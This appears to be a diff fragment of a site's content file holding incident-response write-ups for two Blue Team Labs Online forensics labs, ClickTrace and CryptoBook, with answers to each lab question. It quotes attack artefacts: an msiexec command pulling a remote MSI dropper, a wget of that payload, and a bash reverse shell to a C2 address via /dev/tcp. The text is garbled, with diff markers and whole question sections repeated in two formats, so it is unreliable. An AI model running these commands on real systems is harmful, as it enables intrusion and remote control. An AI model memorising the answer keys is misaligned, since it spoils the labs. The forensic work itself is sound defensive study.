(217.138.194.181)</li></ul><p>To evade detection, the attacker used:</p><ul><li>Timestomping (T1070.006) to manipulate file timestamps</li><li>Legitimate binaries abuse for stealthy communication</li></ul><p>Finally, persistence was achieved through a scheduled task, ensuring the malware remained active across reboots.</p><p>This investigation highlights how modern attacks combine:</p><ul><li>Social engineering</li><li>Living-off-the-land techniques</li><li>Defense evasion</li><li>Persistence mechanisms</li></ul><p>All working together to achieve and maintain system compromise.</p>`;
+.\\MFTECmd.exe -f "C:\\Users\\BTLOTest\\Desktop\\Artefacts\\C\\$Extend\\$J" --csv J --csvf J.csv</code></pre><h3>Q1) What is the malicious URL that initiated the infection chain?</h3><p>For this question, I checked the browser history to identify any suspicious URLs.</p><p>Most of the URLs looked legitimate, but one stood out with a suspicious title like <strong>&quot;Checking if you are human&quot;</strong>, which is commonly used in social engineering attacks to trick users into interacting with malicious content.</p><p>That URL was the starting point of the infection chain.</p><p><strong>Answer ==&gt; https://tinyurl.com/57ecjnrm</strong></p><img src="imgs/ct/q1.png" alt="ClickTrace Q1"/><h3>Q2) What is the MITRE ATT&amp;CK technique ID associated with the method used in the Execution Phase?</h3><p>For this question, this is one of the most common techniques used in attacks involving malicious URLs and user interaction.</p><p>This scenario is a clear example of a <strong>ClickFix attack</strong>, where the user is tricked into executing malicious content through fake verification steps.</p><p>According to MITRE ATT&amp;CK, this falls under:</p><p><strong>T1204.004 – User Execution: Malicious Copy and Paste</strong></p><p>This technique relies on social engineering to get the victim to run or interact with malicious content, which is exactly what happened in this case.</p><p><strong>Answer ==&gt; T1204.004</strong></p><h3>Q3) What is the SHA-256 hash of the malicious installer executed in memory?</h3><p>For this question, there are multiple ways to approach it, but the first thing that came to my mind was to check the latest executed commands.</p><p>So I looked into the <strong>RunMRU registry key</strong>, where I found a suspicious command:</p><pre><code>cmd /c "cmd /c "msiexec.exe /i https://raw.githubusercontent.com/a4dq/q/refs/heads/main/gt.msi /qn && I'am n?t ? ??b?? - V?rific?ti?n : 417341"</code></pre><p>This command clearly points to a remotely hosted <strong>MSI installer</strong>, which already looks suspicious.</p><p>So I decided to download the file and calculate its hash.</p><p>Commands used:</p><pre><code>wget https://raw.githubusercontent.com/a4dq/q/refs/heads/main/gt.msi
+
+sha256sum gt.msi</code></pre><p>This gave me the following hash:</p><pre><code>4f8a96cbed7b7b85df044df253a7117da21d2eda5a94b353ecf8e66eecbd4f67</code></pre><img src="imgs/ct/q3-p1.png" alt="ClickTrace Q3 P1"/><p>I confirmed that this file is malicious, but this hash was not accepted in the lab.</p><p>So I had to dig deeper and perform some <strong>OSINT</strong> on this installer. After further investigation, I found a report on <strong>Any.Run</strong> showing the same behavior, which provided the correct hash used in this scenario.</p><p>Final confirmed hash:</p><p><strong>Answer ==&gt; cbeaf0c9f54d0d8b31a292a704a1ec53a3e37fca197cfff76f1d578b156d81de</strong></p><img src="imgs/ct/q3-p2.png" alt="ClickTrace Q3 P2"/><h4>🔍 Additional Note</h4><p>From the behavior observed in malware analysis:</p><ul><li>The MSI acts as a <strong>downloader / dropper</strong></li><li>It retrieves additional payloads from remote sources</li><li>It prepares the environment for further stages of the attack (C2 communication &amp; persistence)</li></ul><p>This could explain why the hash observed during execution differs from the initially downloaded file.</p><h3>Q4) The installer dropped additional malicious files in two locations. Provide the full file path of the first observed drop location.</h3><p>While analyzing the behavior of the malware, I found that the installer drops additional payloads on the system.</p><p>From prior behavioral analysis and reports, one of the dropped files was identified as:</p><pre><code>Engine-Switch.exe</code></pre><p>To confirm this within the forensic artifacts, I searched for this filename in the $MFT, which allowed me to identify where the file was first written on disk.</p><p>From this, I found the first drop location:</p><p><strong>Answer ==&gt; C:\\Users\\Administrator\\AppData\\Local\\Amnesia</strong></p><img src="imgs/ct/q4-q5.png" alt="ClickTrace Q4-Q5"/><h3>Q5) The installer employed a known Indicator Removal technique with the dropped files. What is the corresponding MITRE ATT&amp;CK technique ID?</h3><p>While examining the dropped files in the $MFT, I noticed something unusual:</p><p>The Created Time and The Modified Time were both identical, which is not normal behavior for legitimate files.</p><p>This indicates that the attacker intentionally modified timestamps to hide evidence and make forensic analysis more difficult.</p><p>This behavior maps to the MITRE ATT&amp;CK technique:</p><p><strong>T1070.006 – Indicator Removal: Timestomp</strong></p><p>Timestomping is used by attackers to manipulate file metadata and evade detection by making malicious files blend in with legitimate system activity.</p><p><strong>Answer ==&gt; T1070.006</strong></p><img src="imgs/ct/q5.png" alt="ClickTrace Q5"/><h3>Q6) What is the filename of the dropped executable responsible for establishing TCP/UDP connections and performing process mapping to the C2 server?</h3><p>To answer this question, I referred back to the malware behavior analysis.</p><p>From the report, it was clear that one of the dropped executables was responsible for:</p><ul><li>Establishing TCP/UDP connections</li><li>Performing process and network mapping</li></ul><p>That executable is: <strong>tcpvcon.exe</strong></p><p>To further validate this, I used Sysinternals tools, specifically:</p><p><strong>Procmon</strong> → to observe file creation activity</p><p>Filter: <code>Process Name = Engine-Switch.exe</code>, <code>Operation = CreateFile</code></p><p>This confirmed that tcpvcon.exe was created during execution.</p><p><strong>Answer ==&gt; tcpvcon.exe</strong></p><img src="imgs/ct/q6-q7.png" alt="ClickTrace Q6-Q7"/><h3>Q7) The attacker abused a legitimate executable to establish VPN-obfuscated C2 traffic. Identify the executable name responsible for initiating the C2 connection.</h3><p>Continuing the behavioral analysis, I identified another executable used by the attacker:</p><pre><code>EtherHa.exe</code></pre><p>This binary was used to:</p><ul><li>Establish VPN-based communication</li><li>Obfuscate traffic to the Command and Control (C2) server</li></ul><p>This is a common technique where attackers use legitimate-looking or repurposed binaries to hide malicious communication within encrypted or tunneled traffic.</p><p>Using TCPView from Sysinternals, I was able to observe suspicious outbound connections tied to unusual ports, further supporting this behavior.</p><p><strong>Answer ==&gt; EtherHa.exe</strong></p><img src="imgs/ct/q6-q7-q8.png" alt="ClickTrace Q6-Q7-Q8 Malware behavior"/><h3>Q8) Identify the public IP address of the VPN-associated C2 server.</h3><p>From both:</p><ul><li>Malware behavior analysis (external reports)</li><li>Network activity observation (TCPView)</li></ul><p>I identified the suspicious external IP address involved in communication.</p><p>The traffic was:</p><ul><li>Directed to unusual ports</li><li>Associated with the VPN-based C2 channel</li></ul><p>The identified C2 server IP is:</p><p><strong>Answer ==&gt; 217.138.194.181</strong></p><img src="imgs/ct/q8.png" alt="ClickTrace Q8"/><h3>Q9) The malware implemented a persistence mechanism to maintain access. Provide the full path of the file responsible for persistence.</h3><p>To identify persistence, I focused on common mechanisms used by attackers.</p><p>One of the most common techniques is: <strong>Scheduled Tasks</strong></p><p>So I navigated to the following path:</p><pre><code>C:\\Windows\\System32\\Tasks</code></pre><p>There, I found a suspicious task:</p><pre><code>CtrlTlsVT1</code></pre><p>I opened it using Notepad and found the following command:</p><pre><code>&lt;Command&gt;C:\\ProgramData\\nn_auth\\Engine-Switch.exe&lt;/Command&gt;</code></pre><p>This confirms that the malware ensures execution of its payload through a scheduled task.</p><p>This behavior maps to: MITRE ATT&amp;CK: T1053 – Scheduled Task Persistence</p><p><strong>Answer ==&gt; C:\\Windows\\System32\\Tasks\\CtrlTlsVT1</strong></p><img src="imgs/ct/q9.png" alt="ClickTrace Q9"/><hr/><h2>Conclusion</h2><p>From this investigation, I was able to reconstruct the full attack chain starting from the initial infection vector to persistence.</p><p>The attack began with a malicious shortened URL, which tricked the user through a social engineering technique known as a ClickFix attack. This led to the execution of a malicious MSI installer via msiexec, initiating the compromise.</p><p>The installer acted as a dropper, deploying additional payloads such as Engine-Switch.exe, which facilitated further stages of the attack. The malware then:</p><ul><li>Established network connections using tcpvcon.exe</li><li>Created VPN-obfuscated C2 communication via EtherHa.exe</li><li>Connected to a remote C2 server (217.138.194.181)</li></ul><p>To evade detection, the attacker used:</p><ul><li>Timestomping (T1070.006) to manipulate file timestamps</li><li>Legitimate binaries abuse for stealthy communication</li></ul><p>Finally, persistence was achieved through a scheduled task, ensuring the malware remained active across reboots.</p><p>This investigation highlights how modern attacks combine:</p><ul><li>Social engineering</li><li>Living-off-the-land techniques</li><li>Defense evasion</li><li>Persistence mechanisms</li></ul><p>All working together to achieve and maintain system compromise.</p>`;
 
 
 CONTENT['cryptobook'] = `<h2>🎯 Objective</h2><p>Conduct a macOS-focused digital forensic investigation following a suspicious application installation on an employee workstation. Analyze system artifacts, persistence mechanisms, and indicators of compromise to determine whether the host was compromised and identify any remaining malicious activity.</p><h2>🧾 Lab Details</h2><ul><li><strong>Platform:</strong> Blue Team Labs Online (BTLO)</li><li><strong>Lab:</strong> CryptoBook</li><li><strong>Environment:</strong> macOS</li><li><strong>Difficulty:</strong> Hard</li><li><strong>OS:</strong> Windows</li><li><strong>Category:</strong> Digital Forensics And Incident Response</li></ul><h2>📖 Scenario</h2><p>While attempting to find a reliable app to monitor live crypto market trends, Khaled, one of the IT employees at EZ-CERT, downloaded and installed an application on his MacBook.</p><p>After launching the application, he noticed that it did not behave as expected, which immediately raised suspicions about its legitimacy. Concerned that the application might be malicious, Khaled deleted it and reported the incident to the Incident Response (IR) team.</p><p>The following day, the IR team, led by Sarah and Ahmed, acquired a triage image of Khaled&#39;s MacBook for further investigation.</p><p>The objective of the investigation is to determine whether any suspicious artifacts, persistence mechanisms, or indicators of compromise remain on the system and ensure that no lingering threats still exist on the host.</p><hr/><h2>🛠️ Tools Used</h2><ul><li>UnifiedLogReader</li><li>Spotlight Parser</li><li>FSE Parser</li><li>MRU Parser</li><li>SQLite3 DB Browser</li><li>Strings</li><li>Notepad++</li></ul><hr/><h2>🔎 Investigation Overview</h2><p>The investigation focuses on identifying the malicious application downloaded by the user, tracing attacker activity on the macOS system, identifying persistence mechanisms, and uncovering indicators of compromise left behind after the application was deleted.</p><p>By correlating browser history, Spotlight artifacts, Unified Logs, FSEvents, and persistence-related artifacts, it becomes possible to reconstruct the attacker&#39;s activity and determine the overall impact on the host.</p><h2>Lab Discovery</h2><p>In this lab, we are analyzing a macOS system after a suspicious cryptocurrency-related application was downloaded and executed by the user.</p><p>The investigation focuses on identifying the malicious application, tracing its execution and persistence activity, and determining whether the attacker left any indicators of compromise or malicious artifacts on the system.</p><hr/><h2>🔍 Investigation Process</h2><p>In most macOS DFIR investigations, I usually start by parsing the Unified Logs, FSEvents, Spotlight databases, and MRU artifacts to prepare them for analysis.</p><h4>Commands used for parsing:</h4><pre><code>.\\unifiedlog_iterator.exe --mode log-archive --input "C:\\Users\\BTLOTest\\Desktop\\CryptoBook-Artefacts\\EZ-CERT_20250320_215424\\EZ-CERT-Triage\\UnifiedLogs\\EZ-CERT_20250320_215424.logarchive" --format csv --output logs.csv
 python3 FSEParser_V4.1.py -s "/mnt/c/Users/BTLOTest/Desktop/CryptoBook-Artefacts/EZ-CERT_20250320_215424/EZ-CERT-Triage/fsevents/.fseventsd" -o "/mnt/c/Users/BTLOTest/Desktop/FSE_Output" -t folder
 python2 macMRU.py "/mnt/c/Users/BTLOTest/Desktop/CryptoBook-Artefacts/EZ-CERT_20250320_215424/EZ-CERT-Triage/Users/khaled.allam/Library/Application-Support/com.apple.sharedfilelist" --blob_parse_human > Output.txt
-python3 spotlight_parser.py "/mnt/c/Users/BTLOTest/Desktop/CryptoBook-Artefacts/EZ-CERT_20250320_215424/EZ-CERT-Triage/spotlight/.Spotlight-V100/Store-V2/C0DFC1E3-3C5F-4980-8054-0BF40FCF0308/.store.db" "/mnt/c/Users/BTLOTest/Desktop/spot/"</code></pre><h3>Q1) Khaled was searching for a reliable app to monitor live crypto trends. He found a website that looked promising and downloaded the application. What was the domain name of the site he downloaded the app from?</h3><p>For the first question, the most logical place to start was the browser history, since the user mentioned downloading the application from a website.</p><p>In this case, I reviewed the Safari browsing history to identify recently visited domains related to cryptocurrency applications or downloads.</p><p>During the investigation, I found the following URL:</p><pre><code>http://newscrypto.com/</code></pre><p>This domain appeared directly within the browser history and matched the timeline related to the suspicious application download activity.</p><img src="imgs/cb/q1.png" alt="CryptoBook-Q1"/><div class="reveal-answer" onclick="toggleAnswer(this)"><div class="reveal-bar"><span class="reveal-icon">⚑</span><span class="reveal-label">Click to reveal answer</span><button class="reveal-copy" onclick="copyAnswer(event,this)" title="Copy answer">⧉</button></div><div class="reveal-content"><strong>newscrypto.com</strong></div></div><hr/><h3>Q2) Khaled initiated the download at a specific time. When exactly did this happen?</h3><p>From the command history, it was clear that the application was downloaded using the following command:</p><pre><code>curl -o CryptoUpdatesApp.dmg http://newscrypto.com/CryptoUpdatesApp.dmg</code></pre><p>To identify the exact timestamp of the download activity, I correlated the command execution with the parsed Unified Logs around the beginning of the incident timeline.</p><p>This revealed the exact timestamp associated with the download request.</p><img src="imgs/cb/q2.png" alt="CryptoBook-Q2"/><div class="reveal-answer" onclick="toggleAnswer(this)"><div class="reveal-bar"><span class="reveal-icon">⚑</span><span class="reveal-label">Click to reveal answer</span><button class="reveal-copy" onclick="copyAnswer(event,this)" title="Copy answer">⧉</button></div><div class="reveal-content"><strong>2025-03-20T13:55:06.088Z</strong></div></div><h3>Q3) The website provided instructions on how to install the application. It specifically recommended a built-in tool to bypass Gatekeeper restrictions. Which tool was suggested for the download?</h3><p>While reviewing the command history, I identified the exact command used to download the suspicious disk image:</p><pre><code>curl -o CryptoUpdatesApp.dmg http://newscrypto.com/CryptoUpdatesApp.dmg</code></pre><p>This clearly showed that the built-in macOS tool recommended and used for the download was:</p><pre><code>curl</code></pre><p>Attackers commonly abuse native tools such as curl because they are trusted system binaries and can help bypass user suspicion and security restrictions like Gatekeeper.</p><div class="reveal-answer" onclick="toggleAnswer(this)"><div class="reveal-bar"><span class="reveal-icon">⚑</span><span class="reveal-label">Click to reveal answer</span><button class="reveal-copy" onclick="copyAnswer(event,this)" title="Copy answer">⧉</button></div><div class="reveal-content"><strong>curl</strong></div></div><h3>Q4) Once the download was complete, Khaled mounted the application as a disk image. What was the name of the mounted drive?</h3><p>From the command history, I identified the following sequence of commands related to the downloaded application:</p><pre><code>curl -o CryptoUpdatesApp.dmg http://newscrypto.com/CryptoUpdatesApp.dmg
+python3 spotlight_parser.py "/mnt/c/Users/BTLOTest/Desktop/CryptoBook-Artefacts/EZ-CERT_20250320_215424/EZ-CERT-Triage/spotlight/.Spotlight-V100/Store-V2/C0DFC1E3-3C5F-4980-8054-0BF40FCF0308/.store.db" "/mnt/c/Users/BTLOTest/Desktop/spot/"</code></pre><h3>Q1) Khaled was searching for a reliable app to monitor live crypto trends. He found a website that looked promising and downloaded the application. What was the domain name of the site he downloaded the app from?</h3><p>For the first question, the most logical place to start was the browser history, since the user mentioned downloading the application from a website.</p><p>In this case, I reviewed the Safari browsing history to identify recently visited domains related to cryptocurrency applications or downloads.</p><p>During the investigation, I found the following URL:</p><pre><code>http://newscrypto.com/</code></pre><p>This domain appeared directly within the browser history and matched the timeline related to the suspicious application download activity.</p><img src="imgs/cb/q1.png" alt="CryptoBook-Q1"/><p><strong>Answer ==&gt; newscrypto.com</strong></p><hr/><h3>Q2) Khaled initiated the download at a specific time. When exactly did this happen?</h3><p>From the command history, it was clear that the application was downloaded using the following command:</p><pre><code>curl -o CryptoUpdatesApp.dmg http://newscrypto.com/CryptoUpdatesApp.dmg</code></pre><p>To identify the exact timestamp of the download activity, I correlated the command execution with the parsed Unified Logs around the beginning of the incident timeline.</p><p>This revealed the exact timestamp associated with the download request.</p><img src="imgs/cb/q2.png" alt="CryptoBook-Q2"/><p><strong>Answer ==&gt; 2025-03-20T13:55:06.088Z</strong></p><h3>Q3) The website provided instructions on how to install the application. It specifically recommended a built-in tool to bypass Gatekeeper restrictions. Which tool was suggested for the download?</h3><p>While reviewing the command history, I identified the exact command used to download the suspicious disk image:</p><pre><code>curl -o CryptoUpdatesApp.dmg http://newscrypto.com/CryptoUpdatesApp.dmg</code></pre><p>This clearly showed that the built-in macOS tool recommended and used for the download was:</p><pre><code>curl</code></pre><p>Attackers commonly abuse native tools such as curl because they are trusted system binaries and can help bypass user suspicion and security restrictions like Gatekeeper.</p><p><strong>Answer ==&gt; curl</strong></p><h3>Q4) Once the download was complete, Khaled mounted the application as a disk image. What was the name of the mounted drive?</h3><p>From the command history, I identified the following sequence of commands related to the downloaded application:</p><pre><code>curl -o CryptoUpdatesApp.dmg http://newscrypto.com/CryptoUpdatesApp.dmg
 hdiutil attach CryptoUpdatesApp.dmg
 cp -R /Volumes/CryptoUpdatesApp/CryptoUpdates.app /Applications/\\
-hdiutil detach /Volumes/CryptoUpdatesApp</code></pre><p>The <code>hdiutil attach</code> command mounts the DMG file as a disk image on macOS.</p><p>From this command, I identified the mounted drive name:</p><pre><code>CryptoUpdatesApp</code></pre><div class="reveal-answer" onclick="toggleAnswer(this)"><div class="reveal-bar"><span class="reveal-icon">⚑</span><span class="reveal-label">Click to reveal answer</span><button class="reveal-copy" onclick="copyAnswer(event,this)" title="Copy answer">⧉</button></div><div class="reveal-content"><strong>CryptoUpdatesApp</strong></div></div><img src="imgs/cb/q1-q2-q3-q4.png" alt="CryptoBook-Q1-Q2-Q3-Q4-related"/><hr/><h3>Q5) Shortly after downloading, Khaled mounted the application. What was the exact timestamp when this happened?</h3><p>From the previous question, I identified the command responsible for mounting the disk image:</p><pre><code>hdiutil attach CryptoUpdatesApp.dmg</code></pre><p>To identify when the mounting activity occurred, I searched the parsed Unified Logs for executions related to:</p><pre><code>hdiutil</code></pre><p>This revealed the timestamp associated with the mounting of the application disk image.</p><img src="imgs/cb/q5.png" alt="CryptoBook-Q5"/><div class="reveal-answer" onclick="toggleAnswer(this)"><div class="reveal-bar"><span class="reveal-icon">⚑</span><span class="reveal-label">Click to reveal answer</span><button class="reveal-copy" onclick="copyAnswer(event,this)" title="Copy answer">⧉</button></div><div class="reveal-content"><strong>2025-03-20T13:56:06.820Z</strong></div></div><hr/><h3>Q6) Following the mount, he moved the file to the Applications directory, likely intending to run it later. When did this action take place?</h3><p>The following command was used to move the application into the macOS Applications directory:</p><pre><code>cp -R /Volumes/CryptoUpdatesApp/CryptoUpdates.app /Applications/\\</code></pre><p>To confirm the exact timestamp of this activity, I correlated the command execution with both the Unified Logs and the parsed macMRU output.</p><p>Within the macMRU artifacts, I found the following entry:</p><pre><code>Bookmark BLOB: Target Path [0x1004]: [u'Applications', u'CryptoUpdates.app']
+hdiutil detach /Volumes/CryptoUpdatesApp</code></pre><p>The <code>hdiutil attach</code> command mounts the DMG file as a disk image on macOS.</p><p>From this command, I identified the mounted drive name:</p><pre><code>CryptoUpdatesApp</code></pre><p><strong>Answer ==&gt; CryptoUpdatesApp</strong></p><img src="imgs/cb/q1-q2-q3-q4.png" alt="CryptoBook-Q1-Q2-Q3-Q4-related"/><hr/><h3>Q5) Shortly after downloading, Khaled mounted the application. What was the exact timestamp when this happened?</h3><p>From the previous question, I identified the command responsible for mounting the disk image:</p><pre><code>hdiutil attach CryptoUpdatesApp.dmg</code></pre><p>To identify when the mounting activity occurred, I searched the parsed Unified Logs for executions related to:</p><pre><code>hdiutil</code></pre><p>This revealed the timestamp associated with the mounting of the application disk image.</p><img src="imgs/cb/q5.png" alt="CryptoBook-Q5"/><p><strong>Answer ==&gt; 2025-03-20T13:56:06.820Z</strong></p><hr/><h3>Q6) Following the mount, he moved the file to the Applications directory, likely intending to run it later. When did this action take place?</h3><p>The following command was used to move the application into the macOS Applications directory:</p><pre><code>cp -R /Volumes/CryptoUpdatesApp/CryptoUpdates.app /Applications/\\</code></pre><p>To confirm the exact timestamp of this activity, I correlated the command execution with both the Unified Logs and the parsed macMRU output.</p><p>Within the macMRU artifacts, I found the following entry:</p><pre><code>Bookmark BLOB: Target Path [0x1004]: [u'Applications', u'CryptoUpdates.app']
 Bookmark BLOB: Target CNID Path [0x1005]: [25523, 186558]
 Bookmark BLOB: Containing Folder Index [0xc001]:None
-Bookmark BLOB: Target Creation Date [0x1040]: 2025-03-20 13:56:47.246416+00:00</code></pre><p>This timestamp corresponds to when the application was copied into the Applications directory.</p><img src="imgs/cb/q6.png" alt="CryptoBook-Q6"/><div class="reveal-answer" onclick="toggleAnswer(this)"><div class="reveal-bar"><span class="reveal-icon">⚑</span><span class="reveal-label">Click to reveal answer</span><button class="reveal-copy" onclick="copyAnswer(event,this)" title="Copy answer">⧉</button></div><div class="reveal-content"><strong>2025-03-20T13:56:47.246Z</strong></div></div><hr/><h3>Q7) At some point, Khaled ran the application. When was his final recorded interaction with the file?</h3><p>To answer this question, I reviewed the parsed Unified Logs for execution activity related to the malicious application process.</p><p>By searching for the application execution events and correlating them with the incident timeline, I identified the final recorded interaction associated with the file.</p><img src="imgs/cb/q7.png" alt="CryptoBook-Q7"/><div class="reveal-answer" onclick="toggleAnswer(this)"><div class="reveal-bar"><span class="reveal-icon">⚑</span><span class="reveal-label">Click to reveal answer</span><button class="reveal-copy" onclick="copyAnswer(event,this)" title="Copy answer">⧉</button></div><div class="reveal-content"><strong>2025-03-20T14:01:56.780Z</strong></div></div><hr/><h3>Q8) Unbeknownst to him, executing the file opened a remote connection to an attacker&#39;s Command &amp; Control (C2) server, providing unauthorized access to his system. Once connected, the attacker typed their first command. What was it?</h3><p>After attackers gain initial access to a system, one of the most common commands they execute is:</p><pre><code>whoami</code></pre><p>This command allows the attacker to verify the current user context and confirm successful remote access to the compromised host.</p><p>To validate this, I searched the Unified Logs for executions related to the whoami command while paying close attention to the timeline immediately following the malicious application execution.</p><p>This confirmed the attacker&#39;s first command.</p><img src="imgs/cb/q8.png" alt="CryptoBook-Q8"/><div class="reveal-answer" onclick="toggleAnswer(this)"><div class="reveal-bar"><span class="reveal-icon">⚑</span><span class="reveal-label">Click to reveal answer</span><button class="reveal-copy" onclick="copyAnswer(event,this)" title="Copy answer">⧉</button></div><div class="reveal-content"><strong>whoami</strong></div></div><hr/><h3>Q9) During this session, the attacker used a legitimate tool to establish a more stable shell. What was the process ID (PID) of the shell they obtained?</h3><p>One of the most common and legitimate tools attackers use to stabilize a shell session is:</p><pre><code>/bin/bash</code></pre><p>After gaining access, attackers often spawn /bin/bash to obtain a more interactive and reliable shell.</p><p>By filtering the Unified Logs for /bin/bash activity, I identified the following execution timestamp:</p><pre><code>2025-03-20T14:02:38.036Z</code></pre><p>The associated process ID tied to this shell session was:</p><img src="imgs/cb/q9.png" alt="CryptoBook-Q9"/><div class="reveal-answer" onclick="toggleAnswer(this)"><div class="reveal-bar"><span class="reveal-icon">⚑</span><span class="reveal-label">Click to reveal answer</span><button class="reveal-copy" onclick="copyAnswer(event,this)" title="Copy answer">⧉</button></div><div class="reveal-content"><strong>2000</strong></div></div><hr/><h3>Q10) The attacker wanted to maintain access, so they downloaded a file to ensure persistence. Where was this file stored on Khaled&#39;s system?</h3><p>While reviewing the artifacts, particularly the Full_file_listing.txt file, I identified a suspicious script named:</p><pre><code>back.sh</code></pre><p>The file was located in a directory commonly abused for persistence-related activity on macOS systems.</p><p>The full path identified was:</p><pre><code>/System/Volumes/Data/Users/khaled.allam/Library/Application Support/xbar/plugins/back.sh</code></pre><p>This strongly suggested the script was being used to maintain persistence on the compromised host.</p><img src="imgs/cb/q10.png" alt="CryptoBook-Q10"/><div class="reveal-answer" onclick="toggleAnswer(this)"><div class="reveal-bar"><span class="reveal-icon">⚑</span><span class="reveal-label">Click to reveal answer</span><button class="reveal-copy" onclick="copyAnswer(event,this)" title="Copy answer">⧉</button></div><div class="reveal-content"><strong>/System/Volumes/Data/Users/khaled.allam/Library/Application Support/xbar/plugins/back.sh</strong></div></div><hr/><h3>Q11) When was this file written to the system?</h3><p>To determine when the persistence script was written to the system, I reviewed the Spotlight artifacts related to back.sh.</p><p>Within the parsed Spotlight data, I identified the following metadata:</p><pre><code>_kMDItemCreationDate --> 2025-03-20 14:04:02.720839
+Bookmark BLOB: Target Creation Date [0x1040]: 2025-03-20 13:56:47.246416+00:00</code></pre><p>This timestamp corresponds to when the application was copied into the Applications directory.</p><img src="imgs/cb/q6.png" alt="CryptoBook-Q6"/><p><strong>Answer ==&gt; 2025-03-20T13:56:47.246Z</strong></p><hr/><h3>Q7) At some point, Khaled ran the application. When was his final recorded interaction with the file?</h3><p>To answer this question, I reviewed the parsed Unified Logs for execution activity related to the malicious application process.</p><p>By searching for the application execution events and correlating them with the incident timeline, I identified the final recorded interaction associated with the file.</p><img src="imgs/cb/q7.png" alt="CryptoBook-Q7"/><p><strong>Answer ==&gt; 2025-03-20T14:01:56.780Z</strong></p><hr/><h3>Q8) Unbeknownst to him, executing the file opened a remote connection to an attacker&#39;s Command &amp; Control (C2) server, providing unauthorized access to his system. Once connected, the attacker typed their first command. What was it?</h3><p>After attackers gain initial access to a system, one of the most common commands they execute is:</p><pre><code>whoami</code></pre><p>This command allows the attacker to verify the current user context and confirm successful remote access to the compromised host.</p><p>To validate this, I searched the Unified Logs for executions related to the whoami command while paying close attention to the timeline immediately following the malicious application execution.</p><p>This confirmed the attacker&#39;s first command.</p><img src="imgs/cb/q8.png" alt="CryptoBook-Q8"/><p><strong>Answer ==&gt; whoami</strong></p><hr/><h3>Q9) During this session, the attacker used a legitimate tool to establish a more stable shell. What was the process ID (PID) of the shell they obtained?</h3><p>One of the most common and legitimate tools attackers use to stabilize a shell session is:</p><pre><code>/bin/bash</code></pre><p>After gaining access, attackers often spawn /bin/bash to obtain a more interactive and reliable shell.</p><p>By filtering the Unified Logs for /bin/bash activity, I identified the following execution timestamp:</p><pre><code>2025-03-20T14:02:38.036Z</code></pre><p>The associated process ID tied to this shell session was:</p><img src="imgs/cb/q9.png" alt="CryptoBook-Q9"/><p><strong>Answer ==&gt; 2000</strong></p><hr/><h3>Q10) The attacker wanted to maintain access, so they downloaded a file to ensure persistence. Where was this file stored on Khaled&#39;s system?</h3><p>While reviewing the artifacts, particularly the Full_file_listing.txt file, I identified a suspicious script named:</p><pre><code>back.sh</code></pre><p>The file was located in a directory commonly abused for persistence-related activity on macOS systems.</p><p>The full path identified was:</p><pre><code>/System/Volumes/Data/Users/khaled.allam/Library/Application Support/xbar/plugins/back.sh</code></pre><p>This strongly suggested the script was being used to maintain persistence on the compromised host.</p><img src="imgs/cb/q10.png" alt="CryptoBook-Q10"/><p><strong>Answer ==&gt; /System/Volumes/Data/Users/khaled.allam/Library/Application Support/xbar/plugins/back.sh</strong></p><hr/><h3>Q11) When was this file written to the system?</h3><p>To determine when the persistence script was written to the system, I reviewed the Spotlight artifacts related to back.sh.</p><p>Within the parsed Spotlight data, I identified the following metadata:</p><pre><code>_kMDItemCreationDate --> 2025-03-20 14:04:02.720839
 _kMDItemCreatorCode --> 0
-_kMDItemDisplayNameWithExtensions --> back.sh</code></pre><p>This revealed the timestamp associated with the creation of the persistence script on the system.</p><div class="reveal-answer" onclick="toggleAnswer(this)"><div class="reveal-bar"><span class="reveal-icon">⚑</span><span class="reveal-label">Click to reveal answer</span><button class="reveal-copy" onclick="copyAnswer(event,this)" title="Copy answer">⧉</button></div><div class="reveal-content"><strong>2025-03-20 14:04:02</strong></div></div><h3>Q12) To maintain access, the attacker configured Khaled&#39;s machine to connect to a C2 server whenever persistence was triggered. What were the IP address and port of the C2 server?</h3><p>While reviewing the Spotlight metadata associated with back.sh, I also identified the following snippet embedded within the file contents:</p><pre><code>_kMDItemSnippet --> #!/bin/bash?/bin/bash -c bash -i &gt;&amp; /dev/tcp/18.156.136.116/41148 0&gt;&amp;1</code></pre><p>This command establishes a reverse shell connection to a remote command-and-control server whenever the persistence script is executed.</p><p>From this artifact, I identified the C2 server IP address and port.</p><div class="reveal-answer" onclick="toggleAnswer(this)"><div class="reveal-bar"><span class="reveal-icon">⚑</span><span class="reveal-label">Click to reveal answer</span><button class="reveal-copy" onclick="copyAnswer(event,this)" title="Copy answer">⧉</button></div><div class="reveal-content"><strong>18.156.136.116:41148</strong></div></div><img src="imgs/cb/q11-q12.png" alt="CryptoBook-Q11-Q12"/><hr/><h3>Q13) At some point, the attacker lost access to the shell from their previous session. When did this occur?</h3><p>For this question, the loss of shell access could indicate that the connection was interrupted, the process terminated, or the system was shut down.</p><p>To investigate this, I reviewed the Unified Logs for shutdown-related events and system activity around the time the attacker&#39;s initial session ended.</p><p>By correlating the timeline with these events, I identified the point at which the attacker lost access to the compromised host.</p><img src="imgs/cb/q13.png" alt="CryptoBook-Q13"/><div class="reveal-answer" onclick="toggleAnswer(this)"><div class="reveal-bar"><span class="reveal-icon">⚑</span><span class="reveal-label">Click to reveal answer</span><button class="reveal-copy" onclick="copyAnswer(event,this)" title="Copy answer">⧉</button></div><div class="reveal-content"><strong>2025-03-20 14:10:36</strong></div></div><hr/><h3>Q14) However, because persistence had already been established, they regained access later. When did the attacker successfully reconnect?</h3><p>This question was not immediately obvious, and it took some deeper log analysis to identify the attacker&#39;s successful reconnection.</p><p>While reviewing the Unified Logs, I searched for indicators that would suggest a new remote session being established.</p><p>Eventually, I found the following log entry:</p><pre><code>***Connection to daemon established***</code></pre><p>This event appeared at the following timestamp:</p><pre><code>2025-03-21T04:00:44.998Z</code></pre><p>This strongly indicates the moment the attacker successfully reconnected to the system through the persistence mechanism.</p><img src="imgs/cb/q14.png" alt="CryptoBook-Q14"/><div class="reveal-answer" onclick="toggleAnswer(this)"><div class="reveal-bar"><span class="reveal-icon">⚑</span><span class="reveal-label">Click to reveal answer</span><button class="reveal-copy" onclick="copyAnswer(event,this)" title="Copy answer">⧉</button></div><div class="reveal-content"><strong>2025-03-21 04:00:44</strong></div></div><hr/><h3>Q15) Once reconnected, the attacker typed some commands to ensure access and then downloaded additional files onto Khaled&#39;s system. What was the name of the downloaded file?</h3><p>At first, I expected to find evidence of the download in the command history, but no related commands appeared there.</p><p>Since that approach did not provide results, I manually reviewed suspicious system locations, particularly temporary directories commonly used by attackers.</p><p>In the following path:</p><pre><code>\\private\\tmp</code></pre><p>I found a suspicious file named:</p><pre><code>brew.dmg</code></pre><p>To verify whether the file was malicious, I calculated 